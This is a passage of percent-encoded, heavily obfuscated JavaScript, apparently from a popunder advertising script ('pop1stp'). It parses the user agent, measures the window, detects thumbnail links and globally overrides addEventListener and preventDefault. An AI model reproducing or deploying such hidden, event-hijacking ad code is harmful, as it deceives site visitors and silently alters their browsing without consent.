F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%30%36%29%5D%5B%6E%28%35%35%30%29%5D%28%74%68%69%73%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%39%36%30%29%5D%2E%6F%73%29%7D%7D%2C%75%74%69%6C%3A%7B%68%61%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%72%65%74%75%72%6E%2D%31%21%3D%3D%74%5B%72%28%33%38%30%29%5D%28%29%5B%72%28%38%33%33%29%5D%28%6E%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%29%7D%2C%6C%6F%77%65%72%69%7A%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%7D%7D%2C%6D%61%70%70%65%72%3A%7B%72%67%78%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%66%6F%72%28%76%61%72%20%6E%2C%74%2C%72%2C%65%2C%69%2C%6F%2C%75%2C%61%3D%5A%2C%63%3D%7B%79%65%6D%61%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%63%74%73%42%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%68%5A%64%71%58%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%54%71%4F%77%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%41%48%48%6B%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%78%6E%4B%51%71%3A%61%28%39%32%38%29%2C%4F%6A%57%54%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%74%45%68%70%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%4F%55%75%55%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%48%58%55%71%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%73%47%42%66%6D%3A%61%28%38%33%37%29%7D%2C%73%3D%30%2C%66%3D%61%72%67%75%6D%65%6E%74%73%3B%63%5B%61%28%39%33%32%29%5D%28%73%2C%66%5B%61%28%36%35%32%29%5D%29%3B%73%2B%3D%32%29%7B%76%61%72%20%76%3D%66%5B%73%5D%2C%70%3D%66%5B%63%5B%61%28%36%30%30%29%5D%28%73%2C%31%29%5D%3B%69%66%28%63%2E%68%5A%64%71%58%28%74%79%70%65%6F%66%20%6E%2C%61%28%34%33%34%29%29%29%66%6F%72%28%65%20%69%6E%20%6E%3D%7B%7D%2C%70%29%69%3D%70%5B%65%5D%2C%63%5B%61%28%33%31%39%29%5D%28%63%5B%61%28%38%39%30%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%63%5B%61%28%33%32%31%29%5D%29%3F%6E%5B%69%5B%30%5D%5D%3D%76%6F%69%64%20%30%3A%6E%5B%69%5D%3D%76%6F%69%64%20%30%3B%66%6F%72%28%74%3D%72%3D%30%3B%74%3C%76%2E%6C%65%6E%67%74%68%3B%74%2B%2B%29%69%66%28%6F%3D%76%5B%74%5D%2E%65%78%65%63%28%70%6F%70%31%73%74%70%5F%70%6F%70%5B%61%28%33%31%38%29%5D%2E%75%61%2E%75%61%29%29%7B%66%6F%72%28%65%3D%30%3B%63%2E%4F%6A%57%54%71%28%65%2C%70%2E%6C%65%6E%67%74%68%29%3B%65%2B%2B%29%75%3D%6F%5B%2B%2B%72%5D%2C%69%3D%70%5B%65%5D%2C%63%2E%54%71%4F%77%6B%28%63%5B%61%28%39%36%33%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%63%5B%61%28%33%32%31%29%5D%29%26%26%69%5B%61%28%36%35%32%29%5D%3E%30%3F%63%5B%61%28%38%32%30%29%5D%28%69%5B%61%28%36%35%32%29%5D%2C%32%29%3F%63%5B%61%28%37%35%34%29%5D%28%74%79%70%65%6F%66%20%69%5B%31%5D%2C%63%5B%61%28%39%33%35%29%5D%29%3F%6E%5B%69%5B%30%5D%5D%3D%69%5B%31%5D%5B%61%28%33%36%36%29%5D%28%74%68%69%73%2C%75%29%3A%6E%5B%69%5B%30%5D%5D%3D%69%5B%31%5D%3A%33%3D%3D%69%2E%6C%65%6E%67%74%68%3F%21%63%5B%61%28%33%31%39%29%5D%28%74%79%70%65%6F%66%20%69%5B%31%5D%2C%61%28%38%33%37%29%29%7C%7C%69%5B%31%5D%2E%65%78%65%63%26%26%69%5B%31%5D%2E%74%65%73%74%3F%6E%5B%69%5B%30%5D%5D%3D%75%3F%75%2E%72%65%70%6C%61%63%65%28%69%5B%31%5D%2C%69%5B%32%5D%29%3A%76%6F%69%64%20%30%3A%6E%5B%69%5B%30%5D%5D%3D%75%3F%69%5B%31%5D%5B%61%28%33%36%36%29%5D%28%74%68%69%73%2C%75%2C%69%5B%32%5D%29%3A%76%6F%69%64%20%30%3A%34%3D%3D%69%2E%6C%65%6E%67%74%68%26%26%28%6E%5B%69%5B%30%5D%5D%3D%75%3F%69%5B%33%5D%5B%61%28%33%36%36%29%5D%28%74%68%69%73%2C%75%5B%61%28%37%34%33%29%5D%28%69%5B%31%5D%2C%69%5B%32%5D%29%29%3A%76%6F%69%64%20%30%29%3A%6E%5B%69%5D%3D%75%7C%7C%76%6F%69%64%20%30%3B%62%72%65%61%6B%7D%69%66%28%6F%29%62%72%65%61%6B%7D%72%65%74%75%72%6E%20%6E%7D%2C%73%74%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%7B%5A%61%73%45%58%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%41%5A%7A%52%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%2C%6F%71%66%71%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%5A%74%71%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%66%6F%72%28%76%61%72%20%69%20%69%6E%20%74%29%69%66%28%22%6F%62%6A%65%63%74%22%3D%3D%3D%65%5B%72%28%31%31%31%31%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%74%5B%69%5D%29%26%26%65%5B%72%28%31%31%34%36%29%5D%28%74%5B%69%5D%5B%72%28%36%35%32%29%5D%2C%30%29%29%7B%66%6F%72%28%76%61%72%20%6F%3D%30%3B%65%5B%72%28%37%31%33%29%5D%28%6F%2C%74%5B%69%5D%5B%72%28%36%35%32%29%5D%29%3B%6F%2B%2B%29%69%66%28%70%6F%70%31%73%74%70%5F%70%6F%70%2E%75%74%69%6C%73%2E%75%61%5B%72%28%34%33%32%29%5D%5B%72%28%33%36%30%29%5D%28%74%5B%69%5D%5B%6F%5D%2C%6E%29%29%72%65%74%75%72%6E%22%3F%22%3D%3D%3D%69%3F%76%6F%69%64%20%30%3A%69%7D%65%6C%73%65%20%69%66%28%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%33%31%38%29%5D%2E%75%61%5B%72%28%34%33%32%29%5D%2E%68%61%73%28%74%5B%69%5D%2C%6E%29%29%72%65%74%75%72%6E%20%65%2E%5A%74%71%6E%67%28%69%2C%22%3F%22%29%3F%76%6F%69%64%20%30%3A%69%3B%72%65%74%75%72%6E%20%6E%7D%7D%7D%2C%77%69%6E%64%6F%77%3A%7B%68%65%69%67%68%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%37%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%72%3D%30%3B%72%65%74%75%72%6E%20%74%5B%6E%28%31%31%37%35%29%5D%28%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%6E%28%31%31%36%35%29%5D%2C%6E%28%36%34%36%29%29%3F%72%3D%77%69%6E%64%6F%77%5B%6E%28%31%31%36%35%29%5D%3A%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%34%30%34%29%5D%3F%72%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%34%30%34%29%5D%3A%64%6F%63%75%6D%65%6E%74%2E%62%6F%64%79%26%26%64%6F%63%75%6D%65%6E%74%2E%62%6F%64%79%5B%6E%28%34%30%34%29%5D%26%26%28%72%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%34%30%34%29%5D%29%2C%72%7D%2C%77%69%64%74%68%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%2E%6C%71%52%43%6D%3D%6E%28%36%34%36%29%3B%76%61%72%20%72%3D%74%2C%65%3D%30%3B%72%65%74%75%72%6E%20%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%6E%28%37%31%37%29%5D%3D%3D%3D%72%5B%6E%28%38%32%39%29%5D%3F%65%3D%77%69%6E%64%6F%77%5B%6E%28%37%31%37%29%5D%3A%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%37%31%31%29%5D%3F%65%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%37%31%31%29%5D%3A%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%37%31%31%29%5D%26%26%28%65%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%37%31%31%29%5D%29%2C%65%7D%2C%74%6F%70%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%6E%75%6C%6C%21%3D%77%69%6E%64%6F%77%5B%6E%28%35%32%30%29%5D%3F%77%69%6E%64%6F%77%5B%6E%28%35%32%30%29%5D%3A%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%59%7D%2C%6C%65%66%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%72%65%74%75%72%6E%20%74%5B%6E%28%36%31%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%74%7D%2C%74%5B%6E%28%36%31%39%29%5D%28%77%69%6E%64%6F%77%5B%6E%28%31%32%32%39%29%5D%2C%76%6F%69%64%20%30%29%3F%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%4C%65%66%74%3A%77%69%6E%64%6F%77%5B%6E%28%35%34%33%29%5D%7D%7D%2C%65%76%65%6E%74%3A%7B%72%65%61%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%67%51%4A%42%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%44%68%42%75%53%3A%22%69%6E%74%65%72%61%63%74%69%76%65%22%2C%49%6C%58%41%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%52%66%69%59%69%3A%74%28%31%30%37%30%29%2C%6F%74%59%73%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%47%56%44%57%55%3A%74%28%37%35%35%29%7D%3B%72%5B%74%28%37%39%34%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%74%28%38%34%38%29%5D%2C%72%2E%44%68%42%75%53%29%7C%7C%72%5B%74%28%37%37%37%29%5D%28%64%6F%63%75%6D%65%6E%74%2E%72%65%61%64%79%53%74%61%74%65%2C%72%5B%74%28%31%30%34%39%29%5D%29%3F%72%2E%6F%74%59%73%54%28%6E%29%3A%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%72%2E%47%56%44%57%55%2C%6E%29%7D%7D%2C%65%6C%65%6D%65%6E%74%73%3A%7B%69%73%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%31%30%36%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%31%31%39%39%29%5D%3D%74%28%39%32%38%29%2C%72%5B%74%28%34%30%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%3B%72%65%74%75%72%6E%20%65%5B%74%28%31%30%36%37%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%6E%29%2C%65%2E%6D%41%71%7A%70%29%26%26%65%5B%74%28%34%30%32%29%5D%28%6E%2C%6E%75%6C%6C%29%7D%2C%69%73%54%68%75%6D%62%6E%61%69%6C%4C%69%6E%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%37%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%33%39%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%2C%72%2E%7A%4D%70%59%4E%3D%74%28%36%37%37%29%2C%72%5B%74%28%34%36%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%3B%76%61%72%20%65%3D%72%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%66%6F%72%28%76%61%72%20%69%3D%6E%3B%74%68%69%73%2E%69%73%45%6C%65%6D%65%6E%74%28%69%29%3B%29%7B%69%66%28%65%5B%74%28%36%37%32%29%5D%28%69%2E%74%61%67%4E%61%6D%65%2C%22%41%22%29%26%26%65%5B%74%28%33%39%37%29%5D%28%69%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%65%5B%74%28%31%32%35%39%29%5D%29%5B%74%28%36%35%32%29%5D%2C%30%29%26%26%65%5B%74%28%33%39%37%29%5D%28%69%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%65%2E%7A%4D%70%59%4E%29%5B%30%5D%5B%74%28%37%31%31%29%5D%2C%39%30%29%26%26%65%5B%74%28%34%36%36%29%5D%28%69%5B%74%28%36%33%30%29%5D%28%65%2E%7A%4D%70%59%4E%29%5B%30%5D%5B%74%28%34%30%34%29%5D%2C%39%30%29%29%72%65%74%75%72%6E%21%30%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%69%5B%74%28%36%39%36%29%5D%29%29%72%65%74%75%72%6E%21%31%3B%69%3D%69%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%7D%72%65%74%75%72%6E%21%31%7D%2C%69%73%54%65%78%74%4C%69%6E%6B%4F%72%53%69%6D%69%6C%61%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%38%35%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%2E%54%59%4F%4E%59%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3D%74%7D%2C%72%2E%5A%4B%55%4C%59%3D%74%28%36%37%37%29%3B%76%61%72%20%65%3D%72%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%66%6F%72%28%76%61%72%20%69%3D%6E%3B%74%68%69%73%5B%74%28%34%38%37%29%5D%28%69%29%3B%29%7B%69%66%28%65%2E%52%5A%58%6F%79%28%69%5B%74%28%31%30%36%39%29%5D%2C%22%41%22%29%26%26%65%5B%74%28%31%31%31%32%29%5D%28%69%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%65%2E%5A%4B%55%4C%59%29%5B%74%28%36%35%32%29%5D%2C%30%29%29%72%65%74%75%72%6E%21%30%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%69%5B%74%28%36%39%36%29%5D%29%29%72%65%74%75%72%6E%21%31%3B%69%3D%69%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%7D%72%65%74%75%72%6E%21%31%7D%7D%2C%70%6F%6C%79%66%69%6C%6C%73%3A%7B%6D%61%74%63%68%65%73%3A%28%45%4C%45%4D%45%4E%54%3D%45%6C%65%6D%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%2C%6D%61%74%63%68%65%73%3D%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%7C%7C%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%77%65%62%6B%69%74%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%6D%6F%7A%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%6D%73%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%7C%7C%45%4C%45%4D%45%4E%54%2E%6F%4D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%2C%76%6F%69%64%28%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%3D%45%4C%45%4D%45%4E%54%2E%6D%61%74%63%68%65%73%53%65%6C%65%63%74%6F%72%3D%6D%61%74%63%68%65%73%7C%7C%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%6E%29%2C%72%3D%74%68%69%73%3B%72%65%74%75%72%6E%20%41%72%72%61%79%2E%70%72%6F%74%6F%74%79%70%65%2E%73%6F%6D%65%2E%63%61%6C%6C%28%74%2C%28%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%72%7D%29%29%7D%29%29%2C%63%6C%6F%73%65%73%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%6E%2E%63%6C%6F%73%65%73%74%3D%6E%2E%63%6C%6F%73%65%73%74%7C%7C%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%74%68%69%73%3F%74%68%69%73%2E%6D%61%74%63%68%65%73%28%6E%29%3F%74%68%69%73%3A%74%68%69%73%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%3F%74%68%69%73%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%2E%63%6C%6F%73%65%73%74%28%6E%29%3A%6E%75%6C%6C%3A%6E%75%6C%6C%7D%7D%28%45%6C%65%6D%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%29%2C%6F%6E%63%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%21%31%3B%69%66%28%77%69%6E%64%6F%77%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%74%65%73%74%22%2C%6E%75%6C%6C%2C%7B%67%65%74%20%6F%6E%63%65%28%29%7B%72%65%74%75%72%6E%20%6E%3D%21%30%2C%21%31%7D%7D%29%2C%21%6E%29%7B%76%61%72%20%74%3D%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%2C%72%3D%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2E%72%65%6D%6F%76%65%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%2C%65%3D%45%76%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%2E%70%72%65%76%65%6E%74%44%65%66%61%75%6C%74%2C%69%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%65%2C%69%29%7B%76%61%72%20%6F%3D%74%68%69%73%2C%75%3D%22%6F%62%6A%65%63%74%22%3D%3D%3D%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%69%3D%69%7C%7C%21%31%29%2C%61%3D%75%26%26%22%63%61%70%74%75%72%65%22%69%6E%20%69%26%26%21%30%3D%3D%3D%69%2E%63%61%70%74%75%72%65%2C%63%3D%75%26%26%22%6F%6E%63%65%22%69%6E%20%69%26%26%21%30%3D%3D%3D%69%2E%6F%6E%63%65%2C%73%3D%75%26%26%22%70%61%73%73%69%76%65%22%69%6E%20%69%26%26%21%30%3D%3D%3D%69%2E%70%61%73%73%69%76%65%3B%28%7B%68%61%6E%64%6C%65%45%76%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%74%29%7B%63%26%26%72%2E%63%61%6C%6C%28%6F%2C%6E%2C%74%68%69%73%2C%61%29%2C%74%2E%5F%5F%70%61%73%73%69%76%65%3D%73%2C%65%28%74%29%7D%2C%61%64%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%74%2E%63%61%6C%6C%28%6F%2C%6E%2C%74%68%69%73%2C%61%29%7D%7D%29%2E%61%64%64%28%29%7D%2C%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%65%29%7B%76%61%72%20%69%3D%22%6F%62%6A%65%63%74%22%3D%3D%3D%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%65%3D%65%7C%7C%21%31%29%26%26%22%63%61%70%74%75%72%65%22%69%6E%20%65%26%26%21%30%3D%3D%3D%65%2E%63%61%70%74%75%72%65%3B%72%2E%63%61%6C%6C%28%74%68%69%73%2C%6E%2C%74%2C%69%29%7D%2C%75%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%74%68%69%73%2E%5F%5F%70%61%73%73%69%76%65%7C%7C%65%2E%61%70%70%6C%79%28%74%68%69%73%29%7D%3B%4F%62%6A%65%63%74%2E%64%65%66%69%6E%65%50%72%6F%70%65%72%74%79%28%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2C%22%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%22%2C%7B%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%69%7D%7D%29%2C%4F%62%6A%65%63%74%2E%64%65%66%69%6E%65%50%72%6F%70%65%72%74%79%28%4E%6F%64%65%2E%70%72%6F%74%6F%74%79%70%65%2C%22%72%65%6D%6F%76%65%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%22%2C%7B%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6F%7D%7D%29%2C%4F%62%6A%65%63%74%2E%64%65%66%69%6E%65%50%72%6F%70%65%72%74%79%28%45%76%65%6E%74%2E%70%72%6F%74%6F%74%79%70%65%2C%22%70%72%65%76%65%6E%74%44%65%66%61%75%6C%74%22%2C%7B%67%65%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%75%7D%7D%29%7D%7D%28%29%7D%2C%72%61%6E%64%6F%6D%53%74%72%69%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%32%38%29%5D%3D%74%28%31%30%38%35%29%2C%72%5B%74%28%36%30%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%72%2E%4E%65%62%6C%75%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%3B%76%61%72%20%65%2C%69%3D%72%2C%6F%3D%22%22%2C%75%3D%69%5B%74%28%36%32%38%29%5D%3B%66%6F%72%28%65%3D%30%3B%69%5B%74%28%36%30%31%29%5D%28%65%2C%6E%7C%7C%36%29%3B%65%2B%2B%29%6F%2B%3D%75%2E%63%68%61%72%41%74%28%4D%61%74%68%5B%74%28%31%30%39%35%29%5D%28%69%5B%74%28%33%35%37%29%5D%28%4D%61%74%68%2E%72%61%6E%64%6F%6D%28%29%2C%75%2E%6C%65%6E%67%74%68%29%29%29%3B%72%65%74%75%72%6E%20%6F%7D%2C%74%69%6D%65%73%74%61%6D%70%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%30%30%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2F%74%7D%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%4D%61%74%68%2E%66%6C%6F%6F%72%28%72%5B%6E%28%31%30%30%35%29%5D%28%28%6E%65%77%20%44%61%74%65%29%2E%67%65%74%54%69%6D%65%28%29%2C%31%65%33%29%29%7D%2C%74%72%69%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%38%32%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%2C%69%3D%53%74%72%69%6E%67%5B%74%28%38%34%31%29%5D%2E%74%72%69%6D%3F%53%74%72%69%6E%67%5B%74%28%38%34%31%29%5D%5B%74%28%33%37%37%29%5D%5B%74%28%33%36%36%29%5D%28%6E%29%3A%6E%5B%74%28%34%38%39%29%5D%28%29%5B%74%28%37%34%33%29%5D%28%2F%5E%5C%73%2B%2F%2C%22%22%29%5B%74%28%37%34%33%29%5D%28%2F%5C%73%2B%24%2F%2C%22%22%29%3B%72%65%74%75%72%6E%20%65%5B%74%28%38%32%38%29%5D%28%6E%2C%6E%75%6C%6C%29%3F%22%22%3A%69%7D%2C%6D%65%72%67%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%7B%7D%3B%65%5B%72%28%35%30%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%65%5B%72%28%31%30%37%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%65%5B%72%28%31%30%38%38%29%5D%3D%72%28%39%32%38%29%3B%76%61%72%20%69%3D%65%3B%66%6F%72%28%76%61%72%20%6F%20%69%6E%20%74%29%69%2E%6E%56%6C%57%4F%28%6F%2C%6E%29%26%26%69%5B%72%28%31%30%37%37%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%6E%5B%6F%5D%29%2C%69%2E%77%74%55%63%77%29%26%26%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%74%5B%6F%5D%29%3D%3D%3D%69%2E%77%74%55%63%77%3F%74%68%69%73%5B%72%28%38%38%34%29%5D%28%6E%5B%6F%5D%2C%74%5B%6F%5D%29%3A%6E%5B%6F%5D%3D%74%5B%6F%5D%3B%72%65%74%75%72%6E%20%6E%7D%2C%68%61%73%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%31%32%30%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%72%5B%74%28%38%31%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%72%